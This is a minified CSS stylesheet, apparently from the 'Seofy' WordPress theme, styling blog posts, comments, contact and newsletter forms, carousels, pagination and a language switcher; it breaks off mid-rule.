.blog-post_share-wrap{float:left}.single_post_info.post_info{padding-top:30px;padding-bottom:30px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.single_post_info .blog-post_info-wrap>div{margin-left:19px}.divider_post_info{margin-top:40px;margin-bottom:40px;clear:both;border-bottom:1px solid rgba(0,0,0,0.1)}.blog-post_excerpt{margin:0 0 38px;font-size:20px;font-weight:400;line-height:1.8}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_info-wrap{float:right;line-height:0}.blog-post_info-wrap>div{margin-left:19px}.blog-post_likes-wrap{float:right}.blog-post_likes-wrap+.share_post{padding-right:20px}.blog-post_likes-wrap .wgl-likes{line-height:30px}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:left}.blog-style-standard .wgl_col-3 .blog-post .blog-post_content{padding-left:20px;padding-right:20px}.seofy-post-navigation{padding:0;margin-bottom:-30px}.seofy-post-navigation:after{display:block;height:0;content:"";clear:both}.prev-link,.next-link{font-size:13px;font-weight:700;transition:all 300ms;position:relative;text-transform:uppercase;background:#f2f2f2;z-index:1;padding:20px 7.5px;float:right;color:#939393}.prev-link_icon,.next-link_icon{display:inline-block;width:0;height:0;margin-left:5px;margin-right:5px;position:relative;vertical-align:top;color:inherit}.prev-link_icon:before,.next-link_icon:before{content:"\f124";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;font-style:normal;position:absolute;left:-6px;top:2px}.prev-link:hover,.next-link:hover{color:#fff !important}@keyframes navigationEffectsLeft{from{opacity:0;visibility:hidden;margin-left:30px}to{opacity:1;visibility:visible;margin-left:0}}@keyframes navigationEffectsRight{from{opacity:0;visibility:hidden;margin-right:30px}to{opacity:1;visibility:visible;margin-right:0}}.prev-link{float:left}.prev-link_wrapper{float:left;margin-bottom:30px}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev .post_nav_title{animation:navigationEffectsLeft .6s ease-in-out both;opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper a:hover .image_prev.no_image:before{opacity:0;visibility:hidden}.prev-link_wrapper a:hover .image_prev.no_image .no_image_post:before{margin-left:0;opacity:1;visibility:visible}.prev-link_wrapper .image_prev{display:inline-block;min-width:80px;min-height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-right:20px;position:relative;transition:all .3s}.prev-link_wrapper .image_prev img{border-radius:5px;width:80px}.prev-link_wrapper .image_prev .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.prev-link_wrapper .image_prev .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.prev-link_wrapper .image_prev.no_image:before{opacity:1;visibility:visible;margin-left:0}.prev-link_wrapper .image_prev .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.prev-link_wrapper .image_prev:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.prev-link_wrapper .prev_title{max-width:210px;font-weight:700;line-height:26px;display:inline-block}.prev-link_icon{margin-left:5px;margin-right:5px}.prev-link_icon:before{content:"\f140";left:auto;right:-6px}.next-link:before{right:0;left:auto;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.next-link:hover:before{right:auto;left:0}.next-link_wrapper{text-align:right;float:right;margin-bottom:30px}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next .post_nav_title{animation:navigationEffectsRight .6s ease-in-out both;opacity:1;visibility:visible;margin-right:0}.next-link_wrapper a:hover .image_next.no_image:before{opacity:0;visibility:hidden}.next-link_wrapper a:hover .image_next.no_image .no_image_post:before{margin-right:0;opacity:1;visibility:visible}.next-link_wrapper .image_next{display:inline-block;width:80px;height:80px;border-radius:5px;overflow:hidden;vertical-align:top;margin-left:20px;position:relative;transition:all .3s}.next-link_wrapper .image_next img{border-radius:5px;width:80px}.next-link_wrapper .image_next.no_image:before{opacity:1;visibility:visible;margin-right:0}.next-link_wrapper .image_next .no_image_post{background:#f3f3f3;display:block;width:100%;display:block;height:100%;position:absolute}.next-link_wrapper .image_next .no_image_post+.post_nav_title{opacity:1;visibility:visible;left:0}.next-link_wrapper .image_next .post_nav_title{font-size:16px;font-weight:800;position:absolute;left:0;right:0;top:0;bottom:0;opacity:1;color:#fff;display:block;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all .3s ease;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.next-link_wrapper .image_next:after{display:block;content:"";height:100%;width:100%;position:absolute;top:0;left:0;border-radius:5px;opacity:0;visibility:hidden;transition:all .3s ease}.next-link_wrapper .next_title{max-width:210px;display:inline-block;text-align:right;font-weight:700;line-height:26px}.info_prev-link_wrapper>a,.info_next-link_wrapper>a{display:flex;align-items:center}.prev-link-info_wrapper>span,.next-link-info_wrapper>span{display:block}.prev-link-info_wrapper .meta-wrapper,.next-link-info_wrapper .meta-wrapper{background:0;padding-left:0;padding-right:0}.author-info_wrapper{padding:40px;margin:50px 0 40px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:url(//mqv.biz/wp-content/themes/seofy/img/author_bg.png) no-repeat calc(100% - 45px) -102px #fff}.author-info_wrapper .title_soc_share{font-size:14px;font-weight:bold;margin-right:20px}.author-info_avatar{float:left;margin-right:27px}.author-info_avatar img{width:120px;border-radius:50%}.author-info_content{overflow:hidden;margin-top:5px}.author-info_name{margin-bottom:14px !important;font-size:20px;font-weight:bold !important;line-height:26px}.author-info_name span{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;margin-right:7px}.author-info_description{margin-bottom:19px;font-size:16px;font-weight:400;line-height:30px}.author-info_social-link{display:inline-block;margin-right:13px;color:#bfc1c2;font-size:14px}.author-info_social-link:hover.fa-twitter{color:#45b7e1}.author-info_social-link:hover.fa-facebook{color:#244baf}.author-info_social-link:hover.fa-linkedin{color:#0266cc}.author-info_social-wrapper{line-height:1}.single .single.related_posts{margin-top:70px}.single .single.related_posts .seofy_module_title{padding-bottom:34px;margin-bottom:0}.single .single.related_posts .blog-post .blog-post_media{margin-bottom:22px}@media only screen and (max-width:1200px){.vc_row:not(.vc_row-no-padding) .vc_column_container>.vc_column-inner,.vc_row:not(.vc_row-no-padding) .theiaStickySidebar>.vc_column-inner{padding-left:15px !important;padding-right:15px !important}}@media only screen and (max-width:992px){.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media{width:100%;margin-right:0;margin-left:0;padding-right:30px;text-align:left;margin-top:30px;padding-left:30px}.vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content,.vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content{padding-bottom:20px;padding-right:30px;padding-left:30px;margin-left:0;float:left;width:100%;width:100%;width:100%;box-sizing:border-box}.vc_col-sm-8 .blog-style-standard.row .wgl_col-6,.vc_col-sm-9 .blog-style-standard.row .wgl_col-6{width:100%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:50%}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1){clear:left}}@media only screen and (max-width:768px){.blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4{width:100%}}@media only screen and (max-width:600px){.blog-posts .blog-style-medium_img .blog-post_media{width:180px}.blog-posts .blog-style-medium_img .blog-post_content{width:calc(100% - 180px)}}@media only screen and (max-width:1024px){.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:none}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1){clear:none}.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1){clear:left}.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1){clear:left}.seofy-post-navigation{margin-bottom:0}}@media only screen and (max-width:600px){.single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper{max-width:100%}}@media screen and (max-width:420px){.single_meta .meta-wrapper span:after{display:none}.blog-posts .blog-style-medium_img .blog-post_media{width:100%;padding-right:0;margin-right:-1px}.blog-posts .blog-style-medium_img .blog-post_content{width:100%;padding-left:30px}}.blog-post_wrapper .seofy_module_videobox img{border-radius:0;box-shadow:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .seofy_module_videobox{margin-bottom:50px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}.blog-post_bg_media:before{content:"";position:absolute;width:100%;height:100%;display:block;left:0;top:0;transition:all .3s ease}.blog-post_bg_media .slider-wrapper,.blog-post_bg_media .blog-post_media-slider{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick{height:100%}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick{height:100%;width:100%;position:relative;z-index:5}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span{height:100%;width:100%;display:block;background-size:cover;background-position:center;transition:all 1s cubic-bezier(0.7,0,0.3,1);border-radius:5px 5px 0 0;overflow:hidden}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick span img{transition:all 500ms ease-in-out;transform:scale(1.25,1.25);border-radius:5px 5px 0 0}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.seofy_module_carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.seofy_module_carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.seofy_module_carousel .slick-slider .slick-arrow{z-index:100}.blog_carousel_title-arrow .seofy_module_carousel .slick-prev.slick-arrow,.blog_carousel_title-arrow .seofy_module_carousel .slick-next.slick-arrow{display:none !important}.blog_title.seofy_module_title{justify-content:flex-start;padding-bottom:15px}.wgl_module_title.item_title{position:relative}.wgl_module_title.item_title .carousel_arrows{position:absolute;right:0;top:2px;text-align:center;z-index:2}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]{cursor:pointer;display:inline-block;width:25px;height:25px;background:#f2f2f2;margin-left:10px;transition:all .45s ease}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span{display:block;line-height:25px;text-align:center}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after{content:"\f124";font-family:"Flaticon";font-size:14px;display:inline-block;border:0;color:#939393 !important;vertical-align:top;line-height:25px}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after{color:#fff !important}.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after{content:"\f140"}.row.sidebar_left .content-container{float:right}.container-grid.row>.seofy_module_carousel{margin-left:0;margin-right:0}.container-grid.row>.seofy_module_carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.seofy_module_carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.seofy_module_carousel.navigation_offset_element .slick-list{overflow:hidden}.blog_title{margin-bottom:30px}.blog_subtitle{margin-bottom:45px;font-size:18px;line-height:1.6}.blog-post_views-wrap{text-align:center;line-height:30px;font-size:12px}.blog-post_views-wrap:before{font-family:Flaticon;content:"\f129";font-size:16px;color:#fd226a;margin-right:2px}.blog-post_views-wrap .counts{font-weight:600;vertical-align:top;color:#b6b6b6}.blog-post_views-wrap .counts_text{color:#b6b6b6;font-size:12px;font-weight:600;text-transform:capitalize;display:none}.attachment_media .meta-wrapper{margin-bottom:10px}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;";top:0;left:0;width:100%;height:100%;z-index:-1}.blog_archive-cat{margin-bottom:20px}.blog_archive-cat_title{text-transform:capitalize}.archive .wgl_blog_list{margin-bottom:30px}.wgl-likes{display:inline-block;font-size:12px;text-transform:capitalize;font-weight:600;cursor:pointer}.wgl-likes .sl-count{color:#b6b6b6;vertical-align:top}.wgl-likes .sl-icon{margin-right:5px;color:#fd226a;transform:translateZ(0);display:inline-block;font-size:14px}.wgl-likes .sl-icon:before{font-weight:400}.wgl-likes:hover .sl-icon{animation-name:pulse_like;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes pulse_like{25%{transform:scale(1.2)}75%{transform:scale(0.9)}}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}body ul li,body ol li{position:relative;z-index:1;padding-left:20px;list-style:none;line-height:30px;margin-bottom:10px}body ul li ul,body ul li ol,body ol li ul,body ol li ol{margin-top:10px}body ul li:before{content:"";position:absolute;z-index:1;font-size:1em;width:5px;height:5px;border-radius:50%;display:block;left:2px;top:14px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0}body ul.seofy_dash li{padding-left:25px}body ul.seofy_dash li:before{content:"";width:10px;height:2px;border-radius:0;top:15px}body ul.seofy_plus li{padding-left:25px}body ul.seofy_plus li:before{position:absolute;z-index:1;content:"";width:8px;height:2px;left:7px;top:15px}body ul.seofy_plus li:after{position:absolute;z-index:1;content:"";width:2px;height:8px;left:10px;top:12px}body ul.seofy_check li{padding-left:25px}body ul.seofy_check li:before{content:"\f144";font-family:flaticon;width:0;height:0;top:0;font-size:10px}body ul.seofy_check_gradient li{padding-left:54px;margin-bottom:16px}body ul.seofy_check_gradient li:before{content:"\f144";font-family:flaticon;width:30px;height:30px;top:8px;font-size:16px;color:#fff !important;text-align:center;transition:all .4s ease}body ul.no-list-style li{padding:0}body ul.no-list-style li:before{display:none}body ol{counter-reset:li}body ol li{counter-increment:li}body ol>li{position:relative}body ol>li:before{content:"." counter(li);position:absolute;z-index:1;left:0;font-size:inherit;display:inline-block;line-height:inherit;direction:rtl;font-weight:600;width:auto;height:auto}body ul ol>li:before{top:0;background-color:transparent !important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{padding-top:0;margin-top:25px}#comments{margin-top:20px;margin-bottom:44px}#comments>h3{margin-bottom:11px;padding-bottom:16px;z-index:10;position:relative}#comments .pingback .edit-link .comment-edit-link{font-size:12px;color:#7e7676;margin-left:5px}#comments .pingback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:30px}#comments .form-submit{margin-bottom:0;clear:both}#comments .commentlist{list-style:none;margin:0;padding:0;position:relative;line-height:inherit}#comments .commentlist li.trackback,#comments .commentlist li.pingback{padding:0}#comments .commentlist li.trackback:before,#comments .commentlist li.pingback:before{display:none}#comments .commentlist+*{margin-top:41px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{padding:40px 0 22px 110px;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,0.1)}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .commentava{position:absolute;z-index:1;left:-110px;top:4px;height:80px;width:80px}#comments .commentlist .comment .commentava img{border-radius:5px}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:70px}#comments .commentlist .comment .children .stand_comment{padding-left:70px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}#comments .commentlist>.comment>.children>.comment{margin-left:90px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{padding-right:90px}#comments .commentlist .comment_info .meta-wrapper{margin-bottom:0;opacity:1;float:none;padding:0;line-height:22px;background:0}#comments .commentlist .comment_info .meta-wrapper *{font-size:12px;text-transform:uppercase}#comments .commentlist .comment_author_says{font-size:18px;font-weight:bold;line-height:18px;padding-top:0}#comments .commentlist .comment_author_says a{font-weight:inherit;font-size:inherit}#comments .commentlist .comment_content{margin-top:0;font-weight:400;line-height:30px}#comments .commentlist .comment_content p{margin-bottom:0;padding-bottom:5px}#comments .commentlist .comment_content h1,#comments .commentlist .comment_content h2,#comments .commentlist .comment_content h3,#comments .commentlist .comment_content h4,#comments .commentlist .comment_content h5,#comments .commentlist .comment_content h6{margin-bottom:8px}#comments .comment-reply-link{display:inline-block;vertical-align:middle;font-size:.75em;font-weight:800;text-transform:uppercase;box-sizing:border-box;border:1px solid #ddd;border-radius:3px;transition:all .3s ease;position:absolute;right:0;top:0;letter-spacing:.5px;line-height:22px;padding:0 11px}#comments .comment-reply-link:hover{color:#fff !important}#comments #cancel-comment-reply-link{font-weight:300;opacity:.8;text-transform:capitalize}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li:first-child>.stand_comment{padding-top:0}.comments-title{margin-bottom:28px}body .comment-respond .comment-reply-title{position:relative;font-size:30px;font-weight:800}body .comment-respond .comment-form{margin-left:-10px;margin-right:-10px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:10px;padding-right:10px}body .comment-respond label{margin:0}body .comment-respond .form_field{width:100%;margin-bottom:10px !important}body .comment-respond textarea.form_field{resize:none;margin-bottom:10px !important}.wp-block-latest-comments>li{padding-left:0}.wp-block-latest-comments>li:before{display:none}form label input+span{padding-left:.5em}form .select__field select{-webkit-appearance:none;appearance:none}.wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7 .wpcf7-response-output{margin:0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 textarea{padding-top:13px}.wpcf7 input[type=submit]{padding-left:35px;padding-right:35px}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7-not-valid-tip{padding-top:5px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .row.submit_fw+p .wpcf7-submit{width:100%}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{font-size:inherit;font-weight:inherit}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label input[type=checkbox],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=radio],.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label input[type=checkbox]{display:inline-block}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:10px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:50px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}#mc_embed_signup .mc-field-group{width:calc(100% - 160px);margin-right:20px;float:left;position:relative;z-index:1}#mc_embed_signup .mc-field-group input{width:100%;padding-bottom:0;padding-top:0;background-color:rgba(255,255,255,0.1);color:#979797;height:40px}#mc_embed_signup .mc-field-group input::placeholder{color:#979797}#mc_embed_signup .button-submit input{width:140px;margin-bottom:0;text-transform:uppercase;font-weight:600}#mc_embed_signup div.mce_inline_error{margin-bottom:0 !important;position:absolute;z-index:1;box-sizing:border-box;width:100%;box-shadow:0 0 15px 0 rgba(40,71,178,0.15);background:#fff !important;color:#6b0505 !important;border-top:0 !important;margin-top:5px !important;border-radius:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group{width:100%;float:left;position:relative;z-index:1;margin-right:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input{width:100%;background-color:transparent;color:#fff;height:50px;font-size:14px;border:1px solid #8b8b8b}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder{color:#fff}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error{width:100%}.wgl-mailchimp-2 #mc_embed_signup .button-submit{position:absolute;z-index:1;top:5px;right:5px;transition:all .5s}.wgl-mailchimp-2 #mc_embed_signup .button-submit input{margin-bottom:0;padding:0 10px;width:130px;height:40px}.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input{color:#fff}.seofy_module_carousel{margin-left:-15px;margin-right:-15px}.seofy_module_carousel .slick-slider{position:relative;z-index:1;display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.seofy_module_carousel .slick-list{position:relative;z-index:1;display:block}.seofy_module_carousel .slick-track{position:relative;z-index:1}.seofy_module_carousel .slick-track:after{content:"";display:table;clear:both}.seofy_module_carousel .slick-slide{padding-left:15px;padding-right:15px;float:left;height:100%;min-height:1px;cursor:pointer}.seofy_module_carousel .slick-slide.dragging img{pointer-events:none}.seofy_module_carousel .slick-loading .slick-track,.seofy_module_carousel .slick-loading .slick-slide{visibility:hidden}.wgl-pagination{padding:11px 0 30px 0}.wgl-pagination .page{display:inline-block;vertical-align:top;margin:0 5px;padding:0}.wgl-pagination .page-numbers{position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;text-align:center;background:#f4f6fd;border-radius:5px;transition:.4s}.wgl-pagination .page-numbers .fa{font-weight:600;font-size:21px}.wgl-pagination .page>a:hover{color:#fff}.wgl-pagination .page .current{cursor:default;color:#fff}.wgl-pagination .page:before,.wgl-pagination .page:after{display:none}.wgl-pagination .page:first-child{margin-left:0}.wgl-pagination .page:last-child{margin-right:0}.page-link{clear:both}.load_more_item{padding:13px 33px;font-weight:800;text-transform:uppercase;display:inline-block;font-size:16px;color:#fff;min-width:160px;border-width:1px;border-style:solid;white-space:nowrap;margin:0 20px !important;border-radius:5px}.load_more_item:hover{background:transparent}.text-center.load_more_wrapper{text-align:center}.load_more_wrapper{margin-top:50px;position:relative;z-index:1}@keyframes rotating{from{transform:rotate(0)}to{transform:rotate(360deg)}}.load_more_wrapper.blog_load_more{margin-top:20px}.load_more_wrapper.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item{position:relative;transition:.3s}.load_more_wrapper .load_more_item.loading:before{color:inherit}.load_more_wrapper .load_more_item:before{content:"\f021";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-size:19px;font-weight:600;line-height:1;color:#fff;text-rendering:auto;opacity:0;animation:rotating 2s linear infinite;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:.3s}.load_more_wrapper .loading{height:56px;width:50px !important;margin:0 auto;box-sizing:border-box;min-width:initial;padding:0}.load_more_wrapper .loading.load_more_item:before{opacity:1}.load_more_wrapper .loading span{position:absolute;opacity:0}.wgl-row-animation{position:relative;z-index:1}.wgl-row-animation .wpb_column{position:relative;z-index:2}.wgl-row-animation .wgl-row_background{position:absolute;z-index:-1;top:50%;left:70%;transform:translate(-50%,-50%)}.particles-js{position:absolute;z-index:-1;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.page-header .particles-js{left:0;top:0}#preloader-wrapper{background-color:#fdfaf8;z-index:10000;position:fixed;width:100%;height:100%}.preloader-container{position:fixed;top:0;left:0;width:100%;height:100%}.preloader-container .cssload-loader{position:absolute;width:100px;height:100px;left:50%;top:50%;margin-top:-50px;margin-left:-50px;perspective:780px}.preloader-container .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;border-radius:50%}.preloader-container .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;border-bottom-width:3px;border-bottom-style:solid}.preloader-container .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;border-right-width:3px;border-right-style:solid}.preloader-container .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;border-top-width:3px;border-top-style:solid}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}#scroll_up{position:fixed;z-index:20;width:44px;height:44px;line-height:44px;right:0;bottom:30px;opacity:0;text-align:center;transition:all .4s;transform:translateX(130%);border-radius:5px 0 0 5px;cursor:pointer}#scroll_up:after{content:"\f13c";font-family:Flaticon;font-size:18px;display:inline-block;transform:rotate(90deg)}#scroll_up.active{opacity:1;transform:translateX(0)}#scroll_up:hover:after{animation:scroll_up_anim 1.5s infinite}@keyframes scroll_up_anim{0%{transform:rotate(90deg) translateX(-3px)}50%{transform:rotate(90deg) translateX(3px)}100%{transform:rotate(90deg) translateX(-3px)}}.wpml-ls a span:focus{outline:0}li.wpml-ls-menu-item ul li a{width:auto}.wpml-ls-legacy-dropdown{width:auto;text-align:center}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{opacity:1;visibility:visible;top:calc(100% - 20px)}.sitepress_container>.wpml-ls{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1}.sitepress_container>.wpml-ls>ul,.sitepress_container>.wpml-ls>ul>li{position:relative;display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1;box-sizing:border-box}.sitepress_container>.wpml-ls li a:before{content:"";display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a .wpml-ls-flag{width:20px;height:20px}.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-top:0;padding:10px 0;margin-top:0;min-width:220px;box-sizing:border-box;text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in;top:calc(100% + 15px);box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{line-height:30px;padding:6px 28px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before{display:none}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a{padding:0;width:100%;line-height:inherit;position:relative;transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:link{transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span{position:relative}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before{content:"";position:absolute;z-index:-1;top:-10px;left:0;width:100%;height:10px}.wpml-ls-legacy-dropdown a{background:0;border:0;color:inherit}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding:5px 0;line-height:0}.wpml-ls-legacy-dropdown 